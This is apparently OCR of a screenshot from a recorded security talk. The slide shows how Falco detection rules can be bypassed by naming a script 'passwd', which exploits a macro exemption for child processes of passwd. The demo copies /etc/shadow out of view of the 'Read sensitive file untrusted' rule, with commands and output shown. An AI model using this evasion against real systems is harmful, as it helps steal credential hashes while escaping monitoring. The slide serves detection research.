 Zoom Meeting - Ballroom
Recording...
View
Bypass rules via ancestor executable naming - 1
What about parent and ancestor names?
Another handy macro in Read sensitive file untrusted:
- macro: cmp_cp_by_passwd
condition: proc.name in (cmp, cp) and proc.pname in (passwd, run-parts)
[Container]
$ sudo docker run -it sshayb/fuber:latest bash
root@7c8c49e59890:/tmp# cat passwd
#!/bin/bash
cp /etc/shadow shadow-copy
root@7c8c49e59890:/tmp# chmod +x passwd && ./passwd
root@7c8c49e59890:/tmp# cat shadow-copy
root:*:18759:0:99999:7:::
...
-----
[Falco]
SILENCE
Shay Berkovich
Mute
Stop Video
25
Participants
Chat
Share Screen
Pause/Stop Recording
Breakout Rooms
Reactions
Apps
Leave Room